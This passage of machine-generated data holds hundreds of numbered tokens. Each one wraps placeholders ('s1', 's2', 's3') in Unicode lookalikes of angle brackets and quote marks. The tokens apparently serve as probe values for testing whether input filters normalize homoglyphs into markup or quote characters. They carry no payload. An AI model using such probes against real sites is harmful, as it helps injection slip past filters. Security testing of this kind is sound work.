ʺs3ʹhjl9233","bfg9232＜s1﹥s2ʺs3ʹhjl9232","bfg9231＜s1﹥s2ʺs3ʹhjl9231","bfg9230＜s1﹥s2ʺs3ʹhjl9230","bfg9229＜s1﹥s2ʺs3ʹhjl9229","bfg9227＜s1﹥s2ʺs3ʹhjl9227","bfg9226＜s1﹥s2ʺs3ʹhjl9226","bfg9225＜s1﹥s2ʺs3ʹhjl9225","bfg9224＜s1﹥s2ʺs3ʹhjl9224","bfg9223＜s1﹥s2ʺs3ʹhjl9223","bfg9222＜s1﹥s2ʺs3ʹhjl9222","bfg9218＜s1﹥s2ʺs3ʹhjl9218","bfg9217＜s1﹥s2ʺs3ʹhjl9217","bfg9216＜s1﹥s2ʺs3ʹhjl9216","bfg9213＜s1﹥s2ʺs3ʹhjl9213","bfg9211＜s1﹥s2ʺs3ʹhjl9211","bfg9209＜s1﹥s2ʺs3ʹhjl9209","bfg9207＜s1﹥s2ʺs3ʹhjl9207","bfg9206＜s1﹥s2ʺs3ʹhjl9206","bfg9205＜s1﹥s2ʺs3ʹhjl9205","bfg9203＜s1﹥s2ʺs3ʹhjl9203","bfg9202＜s1﹥s2ʺs3ʹhjl9202","bfg9200＜s1﹥s2ʺs3ʹhjl9200","bfg9198＜s1﹥s2ʺs3ʹhjl9198","bfg9197＜s1﹥s2ʺs3ʹhjl9197","bfg9195＜s1﹥s2ʺs3ʹhjl9195","bfg9194＜s1﹥s2ʺs3ʹhjl9194","bfg9189＜s1﹥s2ʺs3ʹhjl9189","bfg9185＜s1﹥s2ʺs3ʹhjl9185","bfg9182＜s1﹥s2ʺs3ʹhjl9182","bfg9179＜s1﹥s2ʺs3ʹhjl9179","bfg9177＜s1﹥s2ʺs3ʹhjl9177","bfg9176＜s1﹥s2ʺs3ʹhjl9176","bfg9175＜s1﹥s2ʺs3ʹhjl9175","bfg9174＜s1﹥s2ʺs3ʹhjl9174","bfg9173＜s1﹥s2ʺs3ʹhjl9173","bfg9169＜s1﹥s2ʺs3ʹhjl9169","bfg9167＜s1﹥s2ʺs3ʹhjl9167","bfg9163＜s1﹥s2ʺs3ʹhjl9163","bfg9161＜s1﹥s2ʺs3ʹhjl9161","bfg9157＜s1﹥s2ʺs3ʹhjl9157","bfg9154＜s1﹥s2ʺs3ʹhjl9154","bfg9150＜s1﹥s2ʺs3ʹhjl9150","bfg9139＜s1﹥s2ʺs3ʹhjl9139","bfg9134＜s1﹥s2ʺs3ʹhjl9134","bfg9130＜s1﹥s2ʺs3ʹhjl9130","bfg9128＜s1﹥s2ʺs3ʹhjl9128","bfg9127＜s1﹥s2ʺs3ʹhjl9127","bfg9125＜s1﹥s2ʺs3ʹhjl9125","bfg9124＜s1﹥s2ʺs3ʹhjl9124","bfg9122＜s1﹥s2ʺs3ʹhjl9122","bfg9121＜s1﹥s2ʺs3ʹhjl9121","bfg9120＜s1﹥s2ʺs3ʹhjl9120","bfg9119＜s1﹥s2ʺs3ʹhjl9119","bfg9118＜s1﹥s2ʺs3ʹhjl9118","bfg9117＜s1﹥s2ʺs3ʹhjl9117","bfg9114＜s1﹥s2ʺs3ʹhjl9114","bfg9113＜s1﹥s2ʺs3ʹhjl9113","bfg9111＜s1﹥s2ʺs3ʹhjl9111","bfg9110＜s1﹥s2ʺs3ʹhjl9110","bfg9109＜s1﹥s2ʺs3ʹhjl9109","bfg9108＜s1﹥s2ʺs3ʹhjl9108","bfg9105＜s1﹥s2ʺs3ʹhjl9105","bfg9099＜s1﹥s2ʺs3ʹhjl9099","bfg9098＜s1﹥s2ʺs3ʹhjl9098","bfg9095＜s1﹥s2ʺs3ʹhjl9095","bfg9094＜s1﹥s2ʺs3ʹhjl9094","bfg9093＜s1﹥s2ʺs3ʹhjl9093","bfg9092＜s1﹥s2ʺs3ʹhjl9092","bfg9090＜s1﹥s2ʺs3ʹhjl9090","bfg9089＜s1﹥s2ʺs3ʹhjl9089","bfg9085＜s1﹥s2ʺs3ʹhjl9085","bfg9084＜s1﹥s2ʺs3ʹhjl9084","bfg9080＜s1﹥s2ʺs3ʹhjl9080","bfg9077＜s1﹥s2ʺs3ʹhjl9077","bfg9076＜s1﹥s2ʺs3ʹhjl9076","bfg9075＜s1﹥s2ʺs3ʹhjl9075","bfg9074＜s1﹥s2ʺs3ʹhjl9074","bfg9072＜s1﹥s2ʺs3ʹhjl9072","bfg9070＜s1﹥s2ʺs3ʹhjl9070","bfg9068＜s1﹥s2ʺs3ʹhjl9068","bfg9063＜s1﹥s2ʺs3ʹhjl9063","bfg9061＜s1﹥s2ʺs3ʹhjl9061","bfg9060＜s1﹥s2ʺs3ʹhjl9060","bfg9059＜s1﹥s2ʺs3ʹhjl9059","bfg9056＜s1﹥s2ʺs3ʹhjl9056","bfg9055＜s1﹥s2ʺs3ʹhjl9055","bfg9052＜s1﹥s2ʺs3ʹhjl9052","bfg9049＜s1﹥s2ʺs3ʹhjl9049","bfg9048＜s1﹥s2ʺs3ʹhjl9048","bfg9047＜s1﹥s2ʺs3ʹhjl9047","bfg9044＜s1﹥s2ʺs3ʹhjl9044","bfg9042＜s1﹥s2ʺs3ʹhjl9042","bfg9041＜s1﹥s2ʺs3ʹhjl9041","bfg9040＜s1﹥s2ʺs3ʹhjl9040","bfg9037＜s1﹥s2ʺs3ʹhjl9037","bfg9036＜s1﹥s2ʺs3ʹhjl9036","bfg9034＜s1﹥s2ʺs3ʹhjl9034","bfg9032＜s1﹥s2ʺs3ʹhjl9032","bfg9031＜s1﹥s2ʺs3ʹhjl9031","bfg9030＜s1﹥s2ʺs3ʹhjl9030","bfg9029＜s1﹥s2ʺs3ʹhjl9029","bfg9027＜s1﹥s2ʺs3ʹhjl9027","bfg9023＜s1﹥s2ʺs3ʹhjl9023","bfg9022＜s1﹥s2ʺs3ʹhjl9022","bfg9021＜s1﹥s2ʺs3ʹhjl9021","bfg9020＜s1﹥s2ʺs3ʹhjl9020","bfg9017＜s1﹥s2ʺs3ʹhjl9017","bfg9015＜s1﹥s2ʺs3ʹhjl9015","bfg9009＜s1﹥s2ʺs3ʹhjl9009","bfg9008＜s1﹥s2ʺs3ʹhjl9008","bfg9007＜s1﹥s2ʺs3ʹhjl9007","bfg9006＜s1﹥s2ʺs3ʹhjl9006","bfg9005＜s1﹥s2ʺs3ʹhjl9005","bfg9004＜s1﹥s2ʺs3ʹhjl9004","bfg9001＜s1﹥s2ʺs3ʹhjl9001","bfg8995＜s1﹥s2ʺs3ʹhjl8995","bfg8994＜s1﹥s2ʺs3ʹhjl8994","bfg8992＜s1﹥s2ʺs3ʹhjl8992","bfg8989＜s1﹥s2ʺs3ʹhjl8989","bfg8986＜s1﹥s2ʺs3ʹhjl8986","bfg8984＜s1﹥s2ʺs3ʹhjl8984","bfg8983＜s1﹥s2ʺs3ʹhjl8983","bfg8981＜s1﹥s2ʺs3ʹhjl8981","bfg8979＜s1﹥s2ʺs3ʹhjl8979","bfg8978＜s1﹥s2ʺs3ʹhjl8978","bfg8977＜s1﹥s2ʺs3ʹhjl8977","bfg8976＜s1﹥s2ʺs3ʹhjl8976","bfg8971＜s1﹥s2ʺs3ʹhjl8971","bfg8969＜s1﹥s2ʺs3ʹhjl8969","bfg8968＜s1﹥s2ʺs3ʹhjl8968","bfg8965＜s1﹥s2ʺs3ʹhjl8965","bfg8964＜s1﹥s2ʺs3ʹhjl8964","bfg8962＜s1﹥s2ʺs3ʹhjl8962","bfg8961＜s1﹥s2ʺs3ʹhjl8961","bfg8960＜s1﹥s2ʺs3ʹhjl8960","bfg8955＜s1﹥s2ʺs3ʹhjl8955","bfg8954＜s1﹥s2ʺs3ʹhjl8954","bfg8953＜s1﹥s2ʺs3ʹhjl8953","bfg8950＜s1﹥s2ʺs3ʹhjl8950","bfg8948＜s1﹥s2ʺs3ʹhjl8948","bfg8941＜s1﹥s2ʺs3ʹhjl8941","bfg8938＜s1﹥s2ʺs3ʹhjl8938","bfg8937＜s1﹥s2ʺs3ʹhjl8937","bfg8936＜s1﹥s2ʺs3ʹhjl8936","bfg8934＜s1﹥s2ʺs3ʹhjl8934","bfg8928＜s1﹥s2ʺs3ʹhjl8928","bfg8926＜s1﹥s2ʺs3ʹhjl8926","bfg8923＜s1﹥s2ʺs3ʹhjl8923","bfg8920＜s1﹥s2ʺs3ʹhjl8920","bfg8918＜s1﹥s2ʺs3ʹhjl8918","bfg8913＜s1﹥s2ʺs3ʹhjl8913","bfg8912＜s1﹥s2ʺs3ʹhjl8912","bfg8911＜s1﹥s2ʺs3ʹhjl8911","bfg8907＜s1﹥s2ʺs3ʹhjl8907","bfg8906＜s1﹥s2ʺs3ʹhjl8906","bfg8905＜s1﹥s2ʺs3ʹhjl8905","bfg8904＜s1﹥s2ʺs3ʹhjl8904","bfg8902＜s1﹥s2ʺs3ʹhjl8902","bfg8900＜s1﹥s2ʺs3ʹhjl8900","bfg8897＜s1﹥s2ʺs3ʹhjl8897","bfg8896＜s1﹥s2ʺs3ʹhjl8896","bfg8893＜s1﹥s2ʺs3ʹhjl8893","bfg8892＜s1﹥s2ʺs3ʹhjl8892","bfg8891＜s1﹥s2ʺs3ʹhjl8891","bfg8890＜s1﹥s2ʺs3ʹhjl8890","bfg8887＜s1﹥s2ʺs3ʹhjl8887","bfg8886＜s1﹥s2ʺs3ʹhjl8886","bfg8885＜s1﹥s2ʺs3ʹhjl8885","bfg8884＜s1﹥s2ʺs3ʹhjl8884","bfg8882＜s1﹥s2ʺs3ʹhjl8882","bfg8879＜s1﹥s2ʺs3ʹhjl8879","bfg8878＜s1﹥s2ʺs3ʹhjl8878","bfg8877＜s1﹥s2ʺs3ʹhjl8877","bfg8872＜s1﹥s2ʺs3ʹhjl8872","bfg8871＜s1﹥s2ʺs3ʹhjl8871","bfg8866＜s1﹥s2ʺs3ʹhjl8866","bfg8862＜s1﹥s2ʺs3ʹhjl8862","bfg8860＜s1﹥s2ʺs3ʹhjl8860","bfg8859＜s1﹥s2ʺs3ʹhjl8859","bfg8858＜s1﹥s2ʺs3ʹhjl8858","bfg8857＜s1﹥s2ʺs3ʹhjl8857","bfg8855＜s1﹥s2ʺs3ʹhjl8855","bfg8854＜s1﹥s2ʺs3ʹhjl8854","bfg8852＜s1﹥s2ʺs3ʹhjl8852","bfg8850＜s1﹥s2ʺs3ʹhjl8850","bfg8849＜s1﹥s2ʺs3ʹhjl8849","bfg8846＜s1﹥s2ʺs3ʹhjl8846","bfg8845＜s1﹥s2ʺs3ʹhjl8845","bfg8844＜s1﹥s2ʺs3ʹhjl8844","bfg8843＜s1﹥s2ʺs3ʹhjl8843","bfg8840＜s1﹥s2ʺs3ʹhjl8840","bfg8838＜s1﹥s2ʺs3ʹhjl8838","bfg8836＜s1﹥s2ʺs3ʹhjl8836","bfg8834＜s1﹥s2ʺs3ʹhjl8834","bfg8829＜s1﹥s2ʺs3ʹhjl8829","bfg8828＜s1﹥s2ʺs3ʹhjl8828","bfg8827＜s1﹥s2ʺs3ʹhjl8827","bfg8825＜s1﹥s2ʺs3ʹhjl8825","bfg8820＜s1﹥s2ʺs3ʹhjl8820","bfg8819＜s1﹥s2ʺs3ʹhjl8819","bfg8818＜s1﹥s2ʺs3ʹhjl8818","bfg8817＜s1﹥s2ʺs3ʹhjl8817","bfg8816＜s1﹥s2ʺs3ʹhjl8816","bfg8815＜s1﹥s2ʺs3ʹhjl8815","bfg8814＜s1﹥s2ʺs3ʹhjl8814","bfg8811＜s1﹥s2ʺs3ʹhjl8811","bfg8809＜s1﹥s2ʺs3ʹhjl8809","bfg8808＜s1﹥s2ʺs3ʹhjl8808","bfg8805＜s1﹥s2ʺs3ʹhjl8805","bfg8804＜s1﹥s2ʺs3ʹhjl8804","bfg8802＜s1﹥s2ʺs3ʹhjl8802","bfg8800＜s1﹥s2ʺs3ʹhjl8800","bfg8799＜s1﹥s2ʺs3ʹhjl8799","bfg8798＜s1﹥s2ʺs3ʹhjl8798","bfg8797＜s1﹥s2ʺs3ʹhjl8797","bfg8796＜s1﹥s2ʺs3ʹhjl8796","bfg8793＜s1﹥s2ʺs3ʹhjl8793","bfg8790＜s1﹥s2ʺs3ʹhjl8790","bfg8785＜s1﹥s2ʺs3ʹhjl8785","bfg8784＜s1﹥s2ʺs3ʹhjl8784","bfg8783＜s1﹥s2ʺs3ʹhjl8783","bfg8778＜s1﹥s2ʺs3ʹhjl8778","bfg8777＜s1﹥s2ʺs3ʹhjl8777","bfg8775＜s1﹥s2ʺs3ʹhjl8775","bfg8772＜s1﹥s2ʺs3ʹhjl8772","bfg8768＜s1﹥s2ʺs3ʹhjl8768","bfg8765＜s1﹥s2ʺs3ʹhjl8765","bfg8764＜s1﹥s2ʺs3ʹhjl8764","bfg8762＜s1﹥s2ʺs3ʹhjl8762","bfg8759＜s1﹥s2ʺs3ʹhjl8759","bfg8758＜s1﹥s2ʺs3ʹhjl8758","bfg8756＜s1﹥s2ʺs3ʹhjl8756","bfg8755＜s1﹥s2ʺs3ʹhjl8755","bfg8753＜s1﹥s2ʺs3ʹhjl8753","bfg8751＜s1﹥s2ʺs3ʹhjl8751","bfg8749＜s1﹥s2ʺs3ʹhjl8749","bfg8748＜s1﹥s2ʺs3ʹhjl8748","bfg8746＜s1﹥s2ʺs3ʹhjl8746","bfg8745＜s1﹥s2ʺs3ʹhjl8745","bfg8744＜s1﹥s2ʺs3ʹhjl8744","bfg8743＜s1﹥s2ʺs3ʹhjl8743","bfg8742＜s1﹥s2ʺs3ʹhjl8742","bfg8740＜s1﹥s2ʺs3ʹhjl8740","bfg8739＜s1﹥s2ʺs3ʹhjl8739","bfg8734＜s1﹥s2ʺs3ʹhjl8734","bfg8733＜s1﹥s2ʺs3ʹhjl8733","bfg8731＜s1﹥s2ʺs3ʹhjl8731","bfg8730＜s1﹥s2ʺs3ʹhjl8730","bfg8729＜s1﹥s2ʺs3ʹhjl8729","bfg8728＜s1﹥s2ʺs3ʹhjl8728","bfg8726＜s1﹥s2ʺs3ʹhjl8726","bfg8725＜s1﹥s2ʺs3ʹhjl8725","bfg8724＜s1﹥s2ʺs3ʹhjl8724","bfg8722＜s1﹥s2ʺs3ʹhjl8722","bfg8720＜s1﹥s2ʺs3ʹhjl8720","bfg8714＜s1﹥s2ʺs3ʹhjl8714","bfg8712＜s1﹥s2ʺs3ʹhjl8712","bfg8708＜s1﹥s2ʺs3ʹhjl8708","bfg8705＜s1﹥s2ʺs3ʹhjl8705","bfg8703＜s1﹥s2ʺs3ʹhjl8703","bfg8700＜s1﹥s2ʺs3ʹhjl8700","bfg8699＜s1﹥s2ʺs3ʹhjl8699","bfg8698＜s1﹥s2ʺs3ʹhjl8698","bfg8691＜s1﹥s2ʺs3ʹhjl8691","bfg8690＜s1﹥s2ʺs3ʹhjl8690","bfg8688＜s1﹥s2ʺs3ʹhjl8688","bfg8687＜s1﹥s2ʺs3ʹhjl8687","bfg8686＜s1﹥s2ʺs3ʹhjl8686","bfg8683＜s1﹥s2ʺs3ʹhjl8683","bfg8680＜s1﹥s2ʺs3ʹhjl8680","bfg8679＜s1﹥s2ʺs3ʹhjl8679","bfg8677＜s1﹥s2ʺs3ʹhjl8677","bfg8676＜s1﹥s2ʺs3ʹhjl8676","bfg8673＜s1﹥s2ʺs3ʹhjl8673","bfg8672＜s1﹥s2ʺs3ʹhjl8672","bfg8671＜s1﹥s2ʺs3ʹhjl8671","bfg8667＜s1﹥s2ʺs3ʹhjl8667","bfg8666＜s1﹥s2ʺs3ʹhjl8666","bfg8663＜s1﹥s2ʺs3ʹhjl8663","bfg8662＜s1﹥s2ʺs3ʹhjl8662","bfg8654＜s1﹥s2ʺs3ʹhjl8654","bfg8652＜s1﹥s2ʺs3ʹhjl8652","bfg8650＜s1﹥s2ʺs3ʹhjl8650","bfg8647＜s1﹥s2ʺs3ʹhjl8647","bfg8646＜s1﹥s2ʺs3ʹhjl8646","bfg8644＜s1﹥s2ʺs3ʹhjl8644","bfg8642＜s1﹥s2ʺs3ʹhjl8642","bfg8641＜s1﹥s2ʺs3ʹhjl8641","bfg8640＜s1﹥s2ʺs3ʹhjl8640","bfg8638＜s1﹥s2ʺs3ʹhjl8638","bfg8637＜s1﹥s2ʺs3ʹhjl8637","bfg8634＜s1﹥s2ʺs3ʹhjl8634","bfg8628＜s1﹥s2ʺs3ʹhjl8628","bfg8627＜s1﹥s2ʺs3ʹhjl8627","bfg8624＜s1﹥s2ʺs3ʹhjl8624","bfg8623＜s1﹥s2ʺs3ʹhjl8623","bfg8619＜s1﹥s2ʺs3ʹhjl8619","bfg8617＜s1﹥s2ʺs3ʹhjl8617","bfg8616＜s1﹥s2ʺs3ʹhjl8616","bfg8613＜s1﹥s2ʺs3ʹhjl8613","bfg8612＜s1﹥s2ʺs3ʹhjl8612","bfg8610＜s1﹥s2ʺs3ʹhjl8610","bfg8605＜s1﹥s2ʺs3ʹhjl8605","bfg8603＜s1﹥s2ʺs3ʹhjl8603","bfg8602＜s1﹥s2ʺs3ʹhjl8602","bfg8598＜s1﹥s2ʺs3ʹhjl8598","bfg8595＜s1﹥s2ʺs3ʹhjl8595","bfg8594＜s1﹥s2ʺs3ʹhjl8594","bfg8589＜s1﹥s2ʺs3ʹhjl8589","bfg8588＜s1﹥s2ʺs3ʹhjl8588","bfg8586＜s1﹥s2ʺs3ʹhjl8586","bfg8585＜s1﹥s2ʺs3ʹhjl8585","bfg8583＜s1﹥s2ʺs3ʹhjl8583","bfg8581＜s1﹥s2ʺs3ʹhjl8581","bfg8578＜s1﹥s2ʺs3ʹhjl8578","bfg8577＜s1﹥s2ʺs3ʹhjl8577","bfg8575＜s1﹥s2ʺs3ʹhjl8575","bfg8574＜s1﹥s2ʺs3ʹhjl8574","bfg8573＜s1﹥s2ʺs3ʹhjl8573","bfg8571＜s1﹥s2ʺs3ʹhjl8571","bfg8570＜s1﹥s2ʺs3ʹhjl8570","bfg8568＜s1﹥s2ʺs3ʹhjl8568","bfg8567＜s1﹥s2ʺs3ʹhjl8567","bfg8566＜s1﹥s2ʺs3ʹhjl8566","bfg8562＜s1﹥s2ʺs3ʹhjl8562","bfg8561＜s1﹥s2ʺs3ʹhjl8561","bfg8558＜s1﹥s2ʺs3ʹhjl8558","bfg8557＜s1﹥s2ʺs3ʹhjl8557","bfg8556＜s1﹥s2ʺs3ʹhjl8556","bfg8553＜s1﹥s2ʺs3ʹhjl8553","bfg8552＜s1﹥s2ʺs3ʹhjl8552","bfg8551＜s1﹥s2ʺs3ʹhjl8551","bfg8550＜s1﹥s2ʺs3ʹhjl8550","bfg8546＜s1﹥s2ʺs3ʹhjl8546","bfg8545＜s1﹥s2ʺs3ʹhjl8545","bfg8544＜s1﹥s2ʺs3ʹhjl8544","bfg8543＜s1﹥s2ʺs3ʹhjl8543","bfg8541＜s1﹥s2ʺs3ʹhjl8541","bfg8539＜s1﹥s2ʺs3ʹhjl8539","bfg8534＜s1﹥s2ʺs3ʹhjl8534","bfg8532＜s1﹥s2ʺs3ʹhjl8532","bfg8531＜s1﹥s2ʺs3ʹhjl8531","bfg8530＜s1﹥s2ʺs3ʹhjl8530","bfg8527＜s1﹥s2ʺs3ʹhjl8527","bfg8525＜s1﹥s2ʺs3ʹhjl8525","bfg8524＜s1﹥s2ʺs3ʹhjl8524","bfg8521＜s1﹥s2ʺs3ʹhjl8521","bfg8520＜s1﹥s2ʺs3ʹhjl8520","bfg8518＜s1﹥s2ʺs3ʹhjl8518","bfg8517＜s1﹥s2ʺs3ʹhjl8517","bfg8516＜s1﹥s2ʺs3ʹhjl8516","bfg8515＜s1﹥s2ʺs3ʹhjl8515","bfg8514＜s1﹥s2ʺs3ʹhjl8514","bfg8513＜s1﹥s2ʺs3ʹhjl8513","bfg8512＜s1﹥s2ʺs3ʹhjl8512","bfg8507＜s1﹥s2ʺs3ʹhjl8507","bfg8505＜s1﹥s2ʺs3ʹhjl8505","bfg8501＜s1﹥s2ʺs3ʹhjl8501","bfg8500＜s1﹥s2ʺs3ʹhjl8500","bfg8498＜s1﹥s2ʺs3ʹhjl8498","bfg8494＜s1﹥s2ʺs3ʹhjl8494","bfg8493＜s1﹥s2ʺs3ʹhjl8493","bfg8492＜s1﹥s2ʺs3ʹhjl8492","bfg8490＜s1﹥s2ʺs3ʹhjl8490","bfg8489＜s1﹥s2ʺs3ʹhjl8489","bfg8486＜s1﹥s2ʺs3ʹhjl8486","bfg8485＜s1﹥s2ʺs3ʹhjl8485","bfg8481＜s1﹥s2ʺs3ʹhjl8481","bfg8479＜s1﹥s2ʺs3ʹhjl8479","bfg8478＜s1﹥s2ʺs3ʹhjl8478","bfg8477＜s1﹥s2ʺs3ʹhjl8477","bfg8474＜s1﹥s2ʺs3ʹhjl8474","bfg8473＜s1﹥s2ʺs3ʹhjl8473","bfg8472＜s1﹥s2ʺs3ʹhjl8472","bfg8471＜s1﹥s2ʺs3ʹhjl8471","bfg8470＜s1﹥s2ʺs3ʹhjl8470","bfg8467＜s1﹥s2ʺs3ʹhjl8467","bfg8465＜s1﹥s2ʺs3ʹhjl8465","bfg8459＜s1﹥s2ʺs3ʹhjl8459","bfg8458＜s1﹥s2ʺs3ʹhjl8458","bfg8457＜s1﹥s2ʺs3ʹhjl8457","bfg8456＜s1﹥s2ʺs3ʹhjl8456","bfg8453＜s1﹥s2ʺs3ʹhjl8453","bfg8450＜s1﹥s2ʺs3ʹhjl8450","bfg8448＜s1﹥s2ʺs3ʹhjl8448","bfg8445＜s1﹥s2ʺs3ʹhjl8445","bfg8444＜s1﹥s2ʺs3ʹhjl8444","bfg8441＜s1﹥s2ʺs3ʹhjl8441","bfg8440＜s1﹥s2ʺs3ʹhjl8440","bfg8439＜s1﹥s2ʺs3ʹhjl8439","bfg8438＜s1﹥s2ʺs3ʹhjl8438","bfg8436＜s1﹥s2ʺs3ʹhjl8436","bfg8435＜s1﹥s2ʺs3ʹhjl8435","bfg8433＜s1﹥s2ʺs3ʹhjl8433","bfg8430＜s1﹥s2ʺs3ʹhjl8430","bfg8428＜s1﹥s2ʺs3ʹhjl8428","bfg8426＜s1﹥s2ʺs3ʹhjl8426","bfg8424＜s1﹥s2ʺs3ʹhjl8424","bfg8422＜s1﹥s2ʺs3ʹhjl8422","bfg8421＜s1﹥s2ʺs3ʹhjl8421","bfg8419＜s1﹥s2ʺs3ʹhjl8419","bfg8418＜s1﹥s2ʺs3ʹhjl8418","bfg8416＜s1﹥s2ʺs3ʹhjl8416","bfg8415＜s1﹥s2ʺs3ʹhjl8415","bfg8414＜s1﹥s2ʺs3ʹhjl8414","bfg8413＜s1﹥s2ʺs3ʹhjl8413","bfg8411＜s1﹥s2ʺs3ʹhjl8411","bfg8410＜s1﹥s2ʺs3ʹhjl8410","bfg8406＜s1﹥s2ʺs3ʹhjl8406","bfg8405＜s1﹥s2ʺs3ʹhjl8405","bfg8403＜s1﹥s2ʺs3ʹhjl8403","bfg8402＜s1﹥s2ʺs3ʹhjl8402","bfg8401＜s1﹥s2ʺs3ʹhjl8401","bfg8399＜s1﹥s2ʺs3ʹhjl8399","bfg8397＜s1﹥s2ʺs3ʹhjl8397","bfg8396＜s1﹥s2ʺs3ʹhjl8396","bfg8391＜s1﹥s2ʺs3ʹhjl8391","bfg8390＜s1﹥s2ʺs3ʹhjl8390","bfg8389＜s1﹥s2ʺs3ʹhjl8389","bfg8388＜s1﹥s2ʺs3ʹhjl8388","bfg8386＜s1﹥s2ʺs3ʹhjl8386","bfg8385＜s1﹥s2ʺs3ʹhjl8385","bfg8379＜s1﹥s2ʺs3ʹhjl8379","bfg8376＜s1﹥s2ʺs3ʹhjl8376","bfg8374＜s1﹥s2ʺs3ʹhjl8374","bfg8370＜s1﹥s2ʺs3ʹhjl8370","bfg8369＜s1﹥s2ʺs3ʹhjl8369","bfg8368＜s1﹥s2ʺs3ʹhjl8368","bfg8367＜s1﹥s2ʺs3ʹhjl8367","bfg8363＜s1﹥s2ʺs3ʹhjl8363","bfg8361＜s1﹥s2ʺs3ʹhjl8361","bfg8360＜s1﹥s2ʺs3ʹhjl8360","bfg8357＜s1﹥s2ʺs3ʹhjl8357","bfg8356＜s1﹥s2ʺs3ʹhjl8356","bfg8354＜s1﹥s2ʺs3ʹhjl8354","bfg8352＜s1﹥s2ʺs3ʹhjl8352","bfg8351＜s1﹥s2ʺs3ʹhjl8351","bfg8350＜s1﹥s2ʺs3ʹhjl8350","bfg8347＜s1﹥s2ʺs3ʹhjl8347","bfg8346＜s1﹥s2ʺs3ʹhjl8346","bfg8345＜s1﹥s2ʺs3ʹhjl8345","bfg8344＜s1﹥s2ʺs3ʹhjl8344","bfg8343＜s1﹥s2ʺs3ʹhjl8343","bfg8342＜s1﹥s2ʺs3ʹhjl8342","bfg8341＜s1﹥s2ʺs3ʹhjl8341","bfg8340＜s1﹥s2ʺs3ʹhjl8340","bfg8339＜s1﹥s2ʺs3ʹhjl8339","bfg8330＜s1﹥s2ʺs3ʹhjl8330","bfg8329＜s1﹥s2ʺs3ʹhjl8329","bfg8328＜s1﹥s2ʺs3ʹhjl8328","bfg8326＜s1﹥s2ʺs3ʹhjl8326","bfg8323＜s1﹥s2ʺs3ʹhjl8323","bfg8321＜s1﹥s2ʺs3ʹhjl8321","bfg8320＜s1﹥s2ʺs3ʹhjl8320","bfg8318＜s1﹥s2ʺs3ʹhjl8318","bfg8315＜s1﹥s2ʺs3ʹhjl8315","bfg8312＜s1﹥s2ʺs3ʹhjl8312","bfg8311＜s1﹥s2ʺs3ʹhjl8311","bfg8308＜s1﹥s2ʺs3ʹhjl8308","bfg8306＜s1﹥s2ʺs3ʹhjl8306","bfg8304＜s1﹥s2ʺs3ʹhjl8304","bfg8301＜s1﹥s2ʺs3ʹhjl8301","bfg8300＜s1﹥s2ʺs3ʹhjl8300","bfg8294＜s1﹥s2ʺs3ʹhjl8294","bfg8293＜s1﹥s2ʺs3ʹhjl8293","bfg8290＜s1﹥s2ʺs3ʹhjl8290","bfg8289＜s1﹥s2ʺs3ʹhjl8289","bfg8286＜s1﹥s2ʺs3ʹhjl8286","bfg8283＜s1﹥s2ʺs3ʹhjl8283","bfg8279＜s1﹥s2ʺs3ʹhjl8279","bfg8276＜s1﹥s2ʺs3ʹhjl8276","bfg8274＜s1﹥s2ʺs3ʹhjl8274","bfg8270＜s1﹥s2ʺs3ʹhjl8270","bfg8269＜s1﹥s2ʺs3ʹhjl8269","bfg8268＜s1﹥s2ʺs3ʹhjl8268","bfg8267＜s1﹥s2ʺs3ʹhjl8267","bfg8266＜s1﹥s2ʺs3ʹhjl8266","bfg8265＜s1﹥s2ʺs3ʹhjl8265","bfg8264＜s1﹥s2ʺs3ʹhjl8264","bfg8254＜s1﹥s2ʺs3ʹhjl8254","bfg8250＜s1﹥s2ʺs3ʹhjl8250","bfg8249＜s1﹥s2ʺs3ʹhjl8249","bfg8246＜s1﹥s2ʺs3ʹhjl8246","bfg8245＜s1﹥s2ʺs3ʹhjl8245","bfg8240＜s1﹥s2ʺs3ʹhjl8240","bfg8238＜s1﹥s2ʺs3ʹhjl8238","bfg8236＜s1﹥s2ʺs3ʹhjl8236","bfg8235＜s1﹥s2ʺs3ʹhjl8235","bfg8234＜s1﹥s2ʺs3ʹhjl8234","bfg8233＜s1﹥s2ʺs3ʹhjl8233","bfg8232＜s1﹥s2ʺs3ʹhjl8232","bfg8231＜s1﹥s2ʺs3ʹhjl8231","bfg8230＜s1﹥s2ʺs3ʹhjl8230","bfg8229＜s1﹥s2ʺs3ʹhjl8229","bfg8228＜s1﹥s2ʺs3ʹhjl8228","bfg8226＜s1﹥s2ʺs3ʹhjl8226","bfg8222＜s1﹥s2ʺs3ʹhjl8222","bfg8220＜s1﹥s2ʺs3ʹhjl8220","bfg8219＜s1﹥s2ʺs3ʹhjl8219","bfg8217＜s1﹥s2ʺs3ʹhjl8217","bfg8215＜s1﹥s2ʺs3ʹhjl8215","bfg8214＜s1﹥s2ʺs3ʹhjl8214","bfg8210＜s1﹥s2ʺs3ʹhjl8210","bfg8209＜s1﹥s2ʺs3ʹhjl8209","bfg8208＜s1﹥s2ʺs3ʹhjl8208","bfg8206＜s1﹥s2ʺs3ʹhjl8206","bfg8201＜s1﹥s2ʺs3ʹhjl8201","bfg8200＜s1﹥s2ʺs3ʹhjl8200","bfg8199＜s1﹥s2ʺs3ʹhjl8199","bfg8196＜s1﹥s2ʺs3ʹhjl8196","bfg8191＜s1﹥s2ʺs3ʹhjl8191","bfg8190＜s1﹥s2ʺs3ʹhjl8190","bfg8186＜s1﹥s2ʺs3ʹhjl8186","bfg8184＜s1﹥s2ʺs3ʹhjl8184","bfg8183＜s1﹥s2ʺs3ʹhjl8183","bfg8179＜s1﹥s2ʺs3ʹhjl8179","bfg8177＜s1﹥s2ʺs3ʹhjl8177","bfg8176＜s1﹥s2ʺs3ʹhjl8176","bfg8174＜s1﹥s2ʺs3ʹhjl8174","bfg8173＜s1﹥s2ʺs3ʹhjl8173","bfg8171＜s1﹥s2ʺs3ʹhjl8171","bfg8169＜s1﹥s2ʺs3ʹhjl8169","bfg8168＜s1﹥s2ʺs3ʹhjl8168","bfg8167＜s1﹥s2ʺs3ʹhjl8167","bfg8166＜s1﹥s2ʺs3ʹhjl8166","bfg8160＜s1﹥s2ʺs3ʹhjl8160","bfg8158＜s1﹥s2ʺs3ʹhjl8158","bfg8154＜s1﹥s2ʺs3ʹhjl8154","bfg8153＜s1﹥s2ʺs3ʹhjl8153","bfg8152＜s1﹥s2ʺs3ʹhjl8152","bfg8150＜s1﹥s2ʺs3ʹhjl8150","bfg8147＜s1﹥s2ʺs3ʹhjl8147","bfg8145＜s1﹥s2ʺs3ʹhjl8145","bfg8144＜s1﹥s2ʺs3ʹhjl8144","bfg8143＜s1﹥s2ʺs3ʹhjl8143","bfg8140